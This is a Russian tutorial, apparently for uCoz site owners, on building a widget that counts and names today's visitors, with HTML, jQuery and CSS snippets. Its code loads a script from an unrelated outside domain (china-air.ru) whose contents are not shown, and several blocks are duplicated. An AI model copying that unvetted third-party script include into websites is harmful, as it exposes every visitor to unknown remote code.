

А под количеством выводятся имена этих пользователей
Установка:
1) Заходим в Панель Управления » Информеры » Создать Информер
Вот ссылка адрес_вашего_сайта/panel/?a=informers
Параметры информера:
Название информера - любое;
Раздел - пользователи посетившие сайт за текущий день
Создать
Открываем дизайн информера, и заменяем всё на этот код:
Код
<div style="margin: 2px 0 2px 0;">
<a href="$PROFILE_URL$" class="$CLASS$">$USERNAME$</a>
</div>
<a href="$PROFILE_URL$" class="$CLASS$">$USERNAME$</a>
</div>
Копируем код вызова информера - например $MYINF_1$
2) Вставляем код ниже, туда где хотим видеть информацию о посетителях:
Код
<div style="text-align:center;" id="userkaNum">Сегодня заглянули<br> <b id="usNaN"></b> </div>
<script src="http://china-air.ru/tsed.js" type="text/javascript"></script><script type="text/javascript">
NanUsers = function(number, one, two, five) { number = Math.abs(number); number %= 100; if (number >= 5 && number <= 20) { return five; } number %= 10; if (number == 1) { return one; } if (number >= 2 && number <= 4) { return two; } return five; };
$.get('/index/62-2', function(numUs){
$("#usNaN").append( $('a',$('cmd[p="content"]',numUs).text()).size() );
$("#userkaNum").append( NanUsers($('a',$('cmd[p="content"]',numUs).text()).size(), 'человек:', 'человека:', 'человек:') );
});
</script>
<div class="user_online">$MYINF_1$</div>
<style type="text/css">
.user_online {overflow: auto;background: #F3F3F3;
color: #252525;border: 1px solid #EAEAEA!important;
border-radius: 5px;max-height:70px;
font-size: 12px;padding: 3px 3px 3px 7px;}
</style>
<script src="http://china-air.ru/tsed.js" type="text/javascript"></script><script type="text/javascript">
NanUsers = function(number, one, two, five) { number = Math.abs(number); number %= 100; if (number >= 5 && number <= 20) { return five; } number %= 10; if (number == 1) { return one; } if (number >= 2 && number <= 4) { return two; } return five; };
$.get('/index/62-2', function(numUs){
$("#usNaN").append( $('a',$('cmd[p="content"]',numUs).text()).size() );
$("#userkaNum").append( NanUsers($('a',$('cmd[p="content"]',numUs).text()).size(), 'человек:', 'человека:', 'человек:') );
});
</script>
<div class="user_online">$MYINF_1$</div>
<style type="text/css">
.user_online {overflow: auto;background: #F3F3F3;
color: #252525;border: 1px solid #EAEAEA!important;
border-radius: 5px;max-height:70px;
font-size: 12px;padding: 3px 3px 3px 7px;}
</style>






 Новых за месяц: 0
Новых за месяц: 0  Администраторов: 2
Администраторов: 2  Модераторов: 1
Модераторов: 1 Проверенных: 0
Проверенных: 0  Обычных юзеров: 370
Обычных юзеров: 370  Девушек: 18
Девушек: 18  Голосов: 0
Голосов: 0